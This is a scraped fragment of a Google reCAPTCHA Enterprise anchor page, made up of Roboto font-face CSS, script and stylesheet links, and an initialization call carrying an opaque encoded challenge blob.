}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IiNLK9qT_TDwcfDYq6czVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IiNLK9qT_TDwcfDYq6czVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IiNLK9qT_TDwcfDYq6czVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5cSwonChhMyw6Y+w4LCq8K8ZsKPHHo3wonCuwQMRGVcbjA+w5tOTMODw5HDlwrDmknCtHwmMcOLKsKlw7nDnMK/cg7DgcKkXGXDjcOtMMOXAAMLJ8OewrfDrMKtwrTCmVTDr8OZGMKzw7rDvsK4YcKcFcKYw5FOHUkIw5DClH/CtcObTUPDqUrCu0Ajw5rDpAlfPsKLwqrCl3nCrShlw58fwpDCo1XCtz/Dm0bDosKuCMOtw4FocMOgN2nDgMOCw4vDvVwWMsOzwr7Du3zCt2NeN8KqbGrDjsKpSB7CoxHDrMKgH8OawrphEQTCjyTCqgxvw5TDnH3DlsO+wqIDES5/YgJYJiAnLMOqw54dYWbDucOxw4vDhsOpw5bDiGvDnMKrw7HDosOUw7MSbknDqXcIw6/Dq8OIAMOTw5DDsjDCuU0Fw5Mpwoh0Y8OowonCg8OwRDVxKhvDuShcwrzDrMK4w7ZcU2fDhkEYw4J9ScOxwoTClFQkw7t+a8OcwowLwpEASS10wpgNIyoBEz3Cs8O7w4A5w7DCgERqPcKOecKUwptxHhDCshIcw7QYC8O3wr5rCl/[base64]/CkBzCu8KNw6bClktJQsO3w6vClcKMS8Ojw5HCukFpw4TCm2A0w6h5McKbG1rCo0FiXMO2KsK9GsK+w4AhwpsFeMOyw7/[base64]/w7JZdMOtGh9eZ8OGbsOyw6rCsxHCtmM3N2XClMKQBGtmR0Vsw6jDvMORHsOtw44Yw48DIm13W8KsWMKgw5/DrsKZPcKHwosKwqDDhQLDu8O6w6rDskAbw4oxw7zDpMKPEXIDO8OCPsKuVMOlwo92w40/[base64]/[base64]/[base64]/DucOiw4bDtmkYV2/CqsOUwqVfwoVZB8KvMQ7CnsK5wrPDpBFVEFLDkMOnw6osK13CtsO9wrxdw7DCuMOXdXxdb8Knw4x9wpzDrcOlYsKgw7nCpsKLw6BlQVhOw5jDjHXDgMKew7HDvMKtMMKNwqDCmjspw63Ck0dDwqrCk05ywqQtwr/ChXkUw6xkw6bCqMOsJibDg0fDnjTDsxNHw4/DlBPDsETDhkfCvcOvwpXCrUITXMOFwpbDpgZJwq7DpTbCqj/[base64]/DjDvCjWTDlMOjwo7DtcO5w6LCuxloJAAlWsK8w4TClyd/wqN1SCvDlyrDv8ORwo3CgDDDhHLCj8Kkw4fDnMKfw6HDgw00ccONbMKOMR3Dui/DuGrDoMOWZh/Clzllwol/w73ChsKeJF16wqQWw5bCtEvDrG7DlyHDjcOeWy3CjWEcK20Rw4ZcwpjCncOjdjhIw6ATTW4IT38yQhnDjsKqwpXDt3jDlGdhGyptwp3DhnrDty/CosK3K0jDmsKRTyPClsKEBjstHxZdIExOEWTDnx97wp9AwrELPsO+fcKXwo3DlgpybsOCfj7DrMKiwrfCrsKowpXDm8Owwo7DrhDDkcO6a8K/woAXw7XDhVLCi1nDrQsow6Fnd8O6KkzDisKPw7ZrXMO4A1LCvlI9w4fDhcKdRcKFwrozN8O0wooAdcOYw7YvV8KMPcO+RRZTw5HDqhrCq8KTNsKpwpDDv8Ofwp5kwp7ClzPDkMOGw7LCtGDDu8KQwpVhw63DsjB0wr92IiXDlcKgwo/CmS4cZcOsYMKpDBYnOkrDisOGw6TCu8KEwqJ3wqrDlcOJEAU4wrrClUnCg8Kbwoc1EcK9woHDq8KENibDmMKEVC/DmzgmwoLDhyMfw4pIwr8Ew6kKw7fDr8OKRMKzw4h8ZRE/[base64]/[base64]/Ct8OtPMK1wroZw6vDmcOiesKZN8KGw73CixXCqMOwXcOzwo91w5AGO8OSw5kbw6MZw5nDkgvCsELDnhskSsKkUMKYCsOMw7wDYzQKY8KQVivCkQpWAcK9wpViHQAdwrHDs3HDm8OORsKywqXDuG/Du8Ogw5jClX4lw4DCl0bDhMOkw7BUbsKCN8O2w4DCvGdaJcKuw48QV8OTw6dewqNjelApwp7DkcO4wqExDsOzwoPDk3dcf8OqwrZxCcOiw6JmJMOTw4TDk3fCn8KXbsOLGgLDriYLwq/Ch03Cqzlxw5FRYDdATz1ew5ZAWw9Vw4HCnhZaD8KFY8OmLlxXKh7CtsKywq5xw4LDpz89w7zCindPS8KMRMKmN2PCpl3CosKsIcKPw6rCvsOABcO/UcKUOwYRw6JzwrrCgStibMOiwogXwoTCgcKwFizDgsKOwpYiCWrCn3xnwrTDnQ7DlsOiDsKkVcOBfMKeAmDDtBw4McKrN8Owwo7DoGJPHsO7wrl2IArChsOhwqjCg8KtJmlew5/[base64]/DgU8MZU3DtsO6YjDDv8Oewow9w75Nf8ObfQtGYsOtR1h5w4pZwrQ3w4PDqsOSwpwLGThfwoslJMKVwobCnGY9cTBqwrcmI2rDq8K2wq9mw7cJwo/DjcKYw4EdwqxgwqHDrsKRw5/CtH3DvcKgUyBrAwFSwolcw6RzU8OVw6zDqVoaGAnDmMKKwqNIwrM2T8Kxw6RoX3/CnAMIwr4swpfCrDzDmTwUw6bDonnDgSTCmcOfw4wObAckw51iLcKsUcKaw6rComzCljvCuT/[base64]/Cs1U+wpHDmMKgUMOkw73ComEDbiXCm8KSw4zCkcKfFARVbzsnTcKWw6vCnMKAw5LDgHHDnnTCmcKBw63Dkwtyf8KqOMOLNW8MXcKgwqxhwoQVHV/Dh8OscAVFLMK7wp7Cnzlcw7R3JFcmSmjCmmTChMK9w7LCtMOZAlfCkcKiw7LDj8OpKgNocl/[base64]/CjGABwoQLw6MmLsKpDMKywqYNT8OLwr4ZwpUyTMOPw4sqHGzDi8OMwq95w6wedMOlfMOOwpjDicOrSytVSg3CjxHCnzbDmsKXSMODwrPDrMO6FidcLjfDilkTIzRWCsKyw60LwrU/bU0QKcKRw5wwWcONw4xuXMOYwoQ/w6jCjD7DoQJ7PcKZwqHCm8KVw6XDvMOpw4jDlsK/w67CqcKWw6JOw4lLIMKWcMKYw6RCw7/ClC1/MFM9KMO6KRIvf8KREQjDtiU8Cgg0wp/[base64]/CkcOHw5EqwoXDocKGw4HDnVJ/eVPCiTMQw6rDn8OSQ23CrcOQE8OuL8O8wrDCnghhwqbDglckQhjDpsO2UD0OMDFNwqxEw51rEsKxd8K5V3sIBhLDtcKvegsPwooBw7dAA8OIXHMCwpDDiwxDw7jCt155wrXCjMKvWQ56d0gFAylKwoHDi8OjwrZcwrrDnHjDmsK+GMKyN3vDvcKrVsK/wrDCjj7Cv8O0SMOrVSXCvC3CtsO5KizCgS7DgcKZccKzKQg3eAgUBF3CrMOQw4w+wp0hYyFvwqDDn8Kpw4bDt8Otw7jCjDITGsOPJBzDqDlbw4/[base64]/w7vCjB8qQXrDs0DDmyDCucKWVF9RfcKLOsObFFAoDhMsw7ZjRSvCnWZXOmBlD8KPQD/Dk8Ovw4LDiC5BU8OLcx/[base64]/w69YP8OPJkEJwpPCucKGN0NNQMOZKMKYwoPCqTrCjBksNmViwpzCgVLDgmLDmy5oBBVWw6jCtVLDp8Orw5Eyw5wjcHhow5YGF3ktAcKSw5sXwpZCw4hLwrLDisKtw7rDkkPDsD3DtMKkamFJHUzCssO0w7zCkQrDhXB3Zg/DncOTZcOow7BEZsK9w6/DlsKWBcKZUcKAwrgHw4Jiw4UfwqXDoGPDlU0QSMOSwoAnw5pKd0hFwpF+wqDDo8Kkw6XDjkJlUcKIw6zCn1RmwpTDk8O0acORaD/CgQjDiCnChsKPSGfDnMOTasKPw44eDhcqNlLDp8Ojam3DnEE1f2gBdULDsjXDvMKtFMOyJ8KSCmLDvC7CiADDrE9Hw7gjXMOoXcOlwqrCtms5UlDCh8KLOG91w4p0wowKw54SZhQOwpwmbFXCnQ/[base64]/CtxYwWcOBI8KBZTHDjsOoRsKEwrI1w4fDoDfDtyRgEj0fNWfDo8OcOW/[base64]/w6LCncOjw7LCtHrDt8K0w5thAnjCvB/CuMKkUMO1wr/[base64]/[base64]/Cqy/Cr1JnDz0hJFHDpsOICMOBK8OAw4/CmWPDpcKJPMOVwr12esO7HHzCvMKnZnZAK8OZIhnDocOkfx3Ck8K6w5zDisO/XMKqMsKAcURpGTjDu8KAFD7CuMKww4/ChcOWXwzChy1LCsKRE0nCvcOLw5EgKcK0w7VjFMKKA8Kyw6nDisKgwoXChMOEw6xpRsK9wrd4Cy0zwrTCssO+LgMebA11w5YKwpxjIsKRPsKGwoxOfMKLw7A1wqdbw5XCj0wBwqZWw487Yn8Vwo/CvWhTS8O9wqJfw78Nw7dxcMOBw4rDsMK2w4UUU8KzNEHDqgnDo8OTwqTDu0jCqmvDrMKPw7bCnTjDoGXDpF/DqsKZwqTCmcOZSMKnw7g5ecOOMMKkPMOOeMKew6Y0w4ocw4DDrMKawpxHN8Oxw6fDshVXfcOPw59Iwo5tw7Npw6hiaMK1DMO5JcOoMx4KQwNwVj3DtyDCgsK7VcOzwotRMBsBOsKEwr/DtnDChGtDBsO7w7XCkcO5woXDlsK7L8K/w7HDjxTCksOewoTDmGw3CMOMwqBGwrgTw75qwqcfw6lGwrlRLWdPIsKKScKgw6dudMKHwr7Cq8K/w7PDhcKoQcKBJR/Dr8KHXCh7AsO4Yx/Ct8KkYMKJKAV6V8ODP3osw77Dg2Q+esKjwqM1wrjCjMKcwqDCqsK+w57DvynChFXCp8KKJTARQwUKwqrCvUbDvXrCrwrCjsK/w4c9woc5w6QPWyh+TQPCkHRwwrUCw6p5w7XDuDHDtgDDssK8EnpMw5DCocOZw7vCogXCqsKecsO1w4FgwpsvWjpcYMK1w7DDvcOTworDlcKgIsKCTB3CvDBiwpTCucOMD8KuwrBIwolpBsOPw7pSSnbClsOewoRtb8K1OhDCrMOTVw1pW3kEZkjCp2RZEl/DsMOaLGt7MsOjdsOxwqPChkTCqcOFw7kTwoXCkALCgsKHLULCtcOZfcOOB1TDvUbDpBJ5wr5kwol5wr3CsT3CjsKtWXTCssOMHU3CvgzDk156w7XDqB4Gwq0Ew4PCvU0PwrY8YMKBJMKRwrzDuGZfw7HChcKYI8OWwrMuw40ewq/[base64]/DmcO2w77CgnFtw7B8wpPCiDXDsUdOw7PDhC3DqcKbw7oWZsKBwqDDiErDl2/Dr8KKw6EsdRohwo5fwo8/[base64]/wqkXe3wkwqsLwoJiD8KJI8Onw7dJWH7DiQfCnRkXw6HDr8Kuw5gVZMOVw7HCtwTDvTvDnSVxFcO2w5zCijTDpMOxNcOjYMOjw5cyw7sSLzwCNF/DusKgFAvCmMKvwoHDn8OVZ1MtUcOgw79awrLDpRx9eFpowrZtwpAwCUwPbsOfw5Y2A2bCthvCuixfw5DDi8OSw7EHwqvDhw1GwpjCk8KjfcO2D28hcnMqw7LCqjDDnXVvVB7DpMOHSsKTw7Yqw6xqOsK2wpbDlBzDlT9Fw5IzVMOtW8KUw6DCjU9Ywoknf07DvcKPw6/Dh2XDicOowqp1wrIJG33CoUEDLnLCvnPCisKQJsO3A8K+wp3Do8OewqNzFMOow4BLR2TDtcK/NCPCijkEAxzDj8O4w6vDpsOLwrVWwo3Cs8Khw5caw6d1w4Aiw43CqAByw6AUwrNXw6gTTcKYWsKqRMKVw7g8KcKmwpBdc8O6w78IwqN/wpgGw5TCjcOeKcOIw6bCjFAwwqJ6wps3HBNfw4DDjsKewobDkiHCmcOPBcKQw6c+CcORw6ckXU/DlcOBwqTDoEPCusKhMMKHw6PDrkXCm8K7w7wxwpfCjDR5RVU9fcOfwpgqwoLCrcKlccONwpbCusKiwrjCrcOTeg8IBcK4GMKXSAA/Kk/[base64]/w75XwpQye8OawqrDssOTwq8Awo5wIcO2JkBuwrYsbRjDgMOVUMK4w6TCkHsOGwfDjlfDq8KVw5zDoMOPwoTDnhIKwoLDpH/Cj8OXw5ATwofCrxxBdcKPCsKQw7zCosOmch7Cg2tbw6TCscOOwo99w6bDk1/Do8KFcwxCCyEBaDUSRcKaw6bCtEJyNsKiw6kgBcOHZnLCkMOXwrPCj8OIwrJmJU0/K3gODB4xc8K9w68kEC/Cs8OzM8Orw7o7dnrDlCnCsQDCkMKvwqrChHtxYQ0Bw5E8dhTClxxVwr8MIcKow4HDmULClsO9w49bw6fChMKpQ8Oxak/ChsKnw5XCgcOSD8Oyw5/[base64]/CqMODFSRIWw9sw4PCrcKswrTCusO9J3ZSBsOTwpR7wpxGw4HDkcKAYUnDqB5rbsO+UCTCvcOYIQDDg8OSAcOuw6tSwr7ChQrDjE3DhAXCjCTCtX/DkMKKIxEgw4Vbw64mMMOFW8KqFX5NKiTDmA/DlxLCk2/DnDfClcKwwpNJwqnCucKWEkrDlgzCvsK2GAfCrG7DjcK1w7I9FsKmO1Qfw7/CiH/DsTzDqcKqfsORwovCphpDZiPCgSbDhH/CrREoeizCtcO1woY3w6TDs8KpYTfCmj4aGlvDkMOWwr7DlU/DosO3NCXDqsO8KVBOw6dMw7nCu8K8akHCoMOHMA0dG8KCLwXDnRXDsMOaS0nCtQsYJMK9woTCjMKRWsOMw6HCtCZrwp99wq1PNQDCjsO7A8KAwrBPGGt/LR9mJsKfIA1CdA/[base64]/wpwXwqXCmxTCuMOAMcOFw5EgK0MzwqfCvEdjQx7DogIWCDQDw79Dw4nDvsOHw7ckDSV5HTI/wpzDrVnCs1wYHsK9KArDqMOZbwDDpDbDosK6Ex9fWcKNw5vDpGofw7DCvsO5ZsOVw7XCn8O6w7pKw5LCtsK1XhzCjENCwp/Dj8Opw6skVCzDisOmecK9wrcxC8Ocw7nCi8O6w53CtcOlM8OEwrzDrsKZaww3Dg8PEEkGwrEZRgV3IlwxE8OlP8KbdGvDicOHLzU/w6TDvRzCnMKwB8OpDcO4w6fClWMwUQRaw40OMsOfw5RGKcKCw5zDuWLCmwY8wqfDv0hew51oBTtkw6TCmMOqE2LDtcOBNcK/a8KtVcOmw7rCqVTChcKhG8OMAWjDkgrCqcOKw6HCqw5HEMO4wrt0HVpPYAnCkkAiacKVw7tCwoMjTUnCqGbCtzEjw4xOwojDqcOVwoLDicOYDBoNwpo1cMK5dHYUVh7ChDkaTAtdwo0qeEdLfUV+enhlKikxw5M2BX3Ci8OYS8O2wpfDsQ/DoMOUGMO7YF99wpPDk8KzHR0pwpwsasKzw4PCqiHDr8KAXiTCiMKnw77Dg8Oaw4M2w4fCtsOkeTM0w6jCvzfCqUHChT4SZxtAfyUaw7nCh8Ovwoo4w5LCgcKBKUfCusKZaj/ClXbCmwPDoX0Pwr4ew63DrzEyw6nCvEB1OU3Chww9bXDDm04Mw5vCscOvMMOdwpvCtMK9AsOsIsKLw4Fww417w7fDmj/CszgpwqPCujJow6bCnBPDmsOGH8O/WXZxRcOrIyQdw5/CvMOXw6VeRsKqBV3CoTnDnBXCo8KIMyZuccK5w6PCigfCmMORwqnDlyVnV2LCqMOTwrLCk8OXwrTCqRBawqfCj8OrwrFvw7ovw5whQEkFw6bDr8KUGy7CsMOkRRnDrR/CkMOmOk4wwr4FwpZZw4Jnw5vDqzgsw4MIDcObw7E6wpHDvCtJHsO5wpLDpMO8J8OBaihlbDYzdzHCjcODS8O5MMOWwqU3dsOADMOxasKCGcOQwpHCuw3CnChidlvCosK6VxjDvMOHw6HCtMOVBSLDrMOdUgh7VH/DpW4Xwo7CmMOzNsO0dsKBw7rDqVvDmzJrw4zDi8KNDwLDimIiWzjCk2kMDQ9KS3jClUpMwoU2wq1Ycy1wwqh1LMKUWsKOIcO+wr/[base64]/U8OQwohmLMOzwpxew6HCj8KODQfCnMKjSHHCsQc/[base64]/woATw6PCmcKcRsKpw40qw6Egw5Z/UnLDjiFkwqBTw5kpwqnCqcO9K8O9w4LDkSgNwrMiUsOgH13CiysVw4AreBg3w5XCtQBaRsKpQMOtUcKRD8KzWkjCiyDDosOAQMOWDk/DsmrDscKXSMO5w7VTAsKKDMKxwoTCosOmwopMfcOKwr/CvhPCusOFw7rDj8OCGhcsCV7CiBDDiwNWUcKBIAvDgsKDw5o9FBkpwrfCpsKGexXCplJjw6zCiDBAdcK+W8KYw5dswqZNTC4+wpHCow3CrsKABHYoXBkmAmrCr8OBfyLDmT/CqWEjSsOcw77CqcKIVzBKwrEbwqHChDoVZ0DCvD0VwoFnwp09dEMZFcO2wo/ChcKOwoVhw5jDlsKPDgXCncO6wppqwrHCvUzCjcOnNgDCk8Kcw51Iw4QxwoTCqsKdwoEAwrPDqkDDpsOxwrBsOCjCicKbemrDhV8wNHrCuMOoLcKdRMO4w51KBMKYwoMsRmp/KhbCrCQoAEt/[base64]/Cg2t5wovCrlxOUnXChsOoXUNwPsOHHcKRw65zW0PDk8KvesOvcTbCkUTCiMKXwoPCsWVxwr8Pwp5BwoTDny3CqMKUGh45wp8FwoLDk8KCworCj8K7woNwwqHCkcKFw4XDnsO1wr3DnFvDlE0KIGslwpXDn8KYw6sUawcJWBjDrT88H8Kqw4Uew53DnsKKw4vDp8O/w4Y7w6scKMOZwqcDw69rLcOow5bCpiPClMKYw73DscOFN8KLdMKMwqZ9CsKUb8OBDiHDksKjw6jDoi7Cu8KRwowRwqDCrcKOwrXDq3VvwqvDmMOJB8ODQcOMKcOUN8Ovw6xKwpHCi8Kfw4nCu8O/woLDocOjdsO6w7k/w5wtEMKTw5s+wpnDuQUDHF8Jw6VbwpJyEFtOQsOawrvCvMKjw7XDmxfDowMcBMKBfsOAYMOOw7LDgsO7eBbDm0dNOSnDk8O8KcOWCzoLesOTR1DDicO8PsK+wp7CjsO8NcKgw4LDjHzDgArClFzDosOxw6nDj8KjYjFPMzFDRDDCksOnwqbCi8KGw7/CqMOdfsOoSgdOUm0ywokmYMONKx3Do8KEw5krw5jCv1UewpLCssOvwpnCkS3DrMOkw7TDisKtwrxIwqlhNcKDwojDicK7PsOnaMO1wqzCnsOhCl3CuhzDrVzDusOpw6h9CGYeA8O1woA7LsK6wpDDmsObfhzDqMOIF8Otwr/[base64]/DgcOBwqDCuGMEw5Fwwowja8KeGcOGQTwzJcKpwrnCiCZrRmLDjMOCShxwDsKbTD4XwrdpVkHDrcK0DsKjRw3Cs3bCv3IfMsOKwr8OVRcrN1zDoMOFA2vDlcO0wqFHO8KPwrHDrMOJEsO7PMKJwobCncOGwqPDnx4xw73CtsOPVcOjZMKpYsK3OW/CjU7DncO8D8OpPiIDwqZLw63Cp2zDpldMAMK6FD3CmnAcw7k5L2zCvnrCpFXCkj7DrMOpw5zDvsODwo/CiSPDlVDDqsODwqNiYcKFw5EswrTCvUl2wqpsKQ7DuETDtsKBwo07LEXDsyDCgMKaEhbDmHpDCHcIwqE+JcKgw7rCiMOsasKkDxpbPDUzwpoTw7DDoMOve0BIY8Orw7wTw6oDWE0gWHjDucOXFxYVXFvDmMOLw4DChF3CnMOAJzxFH1LDuMK/KDDCh8Oaw7bDiz7DjyYLVMKIw5Asw4PDvhsjwrDDqQ5wCcOCw6p+w4Vpw4xhC8K/Q8KdGMOJWMK9w6Aqwq00w4MkAMO8GMOIK8OTw5zCs8KGwoXCrgJawr7Du2ksXMOlT8KjOMKpTsOlIwxfY8OXw6TDr8OrwrPCtcK5byltKcKoAE5Bwo7CpcK2wqXCvMO/[base64]/CsW7DviNHWMOFcVLDnlzCtizClHzChEjCimQLfcKWTMKfwqDDhMKAwqvDuS/DlGfCo0jCvsKbw4kQMx3DoxnCghTCs8K1G8O0w7JywoUjfsKDWUdKw6lLeFtSwpzCpMO7NsKNCT/[base64]/wojCjQbDvsOINsKWw5htw7HCnMKWLsKJw6jCiVN3QC7CnRHCocKZH8K2TMOzEAxhwpA1w5fDikYiwqHDvWNXaMOabXDCv8O1B8OIQ1BVCcOKw7MSw6cbw5/Dvx7Dky1Nw5srTFDChcKmw7jCvcKpwqAXNjgmw4FWwo7CosO/[base64]/Dj1rCiwpSdcKucsK+w4vCk8OWwpQ6wqLDgsKrw6EpdDVDLyB4wq9tw6PChcOFfsKwQijCscKww4TDvMOvE8OTZ8OsIsKyZMKSbinDlCbCoVDDm1PCuMKEaTTDpA3DpcKFw7BxwqLDsQ4twrbDiMKFPsKdXV5JDW4nw5ptcMKDwqXCknxcLMKswpEjw6p/[base64]/CscO4w6UpScKiSCxww6kEwoLCoB1/YsO9AxXCjsKCNUHCkMOPEx9cwrBKw4Uee8Oqw6/[base64]/[base64]/OcOCHUFtbk9awoUMHwPCgQjDosOuemHDjsOTwrrDnMKuBzwGwqbCvcOIw73CgVvCuisxYi1HDMO3WsOhIcK+d8KtwpoGwofCmsOyNcKzYQ3Dii4rwpsfacKZwqbDlMKSwpQvwrVhO3zCn3LCrBvDoXXCvV1JwpwvPiUTGiB/wpQ7RMKCwrbDiBjCo8OSLG/DnQ7ChRfCk1x4SUY2ZxYpw4hePcKlM8ODw79GeF/CqcOPwr/DqTfCrMOeaTxBFRXDpMKIw4oYw4ttwrrDjlRTVsK7HcKBcXDCsm1tw5LDk8Ozw4NxwrdCWsOSw7JHwo8Kwr4ZQsK1w6nCu8K8QsOQVn/Cqhk5w6jCvhXCssKIwrIzQ8Ocw7zCn1IER1LCsmZIFhPDoVtowoTCi8Obw644bBswXcOdwr7DvMOldMKvw7wJwopsV8KvwqYrQMOrAHJkdjNrwqHDrMOzw7TCk8KhOQQ+w7QuSMKSMj3Dj0PDpsKiwowIVlAUwrE9w6x/[base64]/Cu3Biw6N9F0PDvMOfBMO4wpXDg0jChsOAw7/[base64]/CsUdFw4UDeyfCkcKJwosnS8OSw73CjyvChXbDmUJqQcOGbMO4XsOIGBAqBWdXwoQrwovDoRctFcOJw6zDhcKGwqE9Z8OmNsKPw7Yyw5E/[base64]/[base64]/SzzDvxoVwqLCsjFSU8KSw5jCu8Kvw4Z4w6B6SsOJO3TCoWXDsUw5IMKOwqIAw5vDtShKw5BBdcOxw6LCgMKGKDTDgnYFwrXCpF59wrYzakHCv3jCk8KQwobCjmHCjjvDpg1+bcKvwrPCkMKRw5nCpyA6w4bDlMOONgHCuMO7w4/CpMKeCx8Hwo/[base64]/MsKlw6M+wpPCkcOuw7rDqA7DtMOqw4PCiGoKGhHCs8Ogw7ljNsOXw6Bew7HClSRew7dxQlBtGMOOwrFfw4rCh8ODw40kecOSLMOrZ8O0YVxLwpMRw6vCs8Kcw77DsBjDuVpMRj0Uwp/Dgjcvw41tUsKbwp54a8OsFwoHblZ6D8KOworCoj8SOcKXwo1mfcOQHMKHwo3DnWdyw47CscKHwoZ1w50AUMO4wpPCnxHDncKXwpfDscObVsKadg/DrArCphPDlMKfwoPCh8O5w5xEwocYw7HDuWzCq8Ovwo7Cp0HDocKFAxkUwqE5w7w1f8KXwrA8fMK0w47ClDLDsCjCkAY/w5Q3wrXDnQ7CiMK/acOkwoHCrcKkw5NLHirDhC5mwqF7w4xuwrptwrl6N8KWOQbCq8O1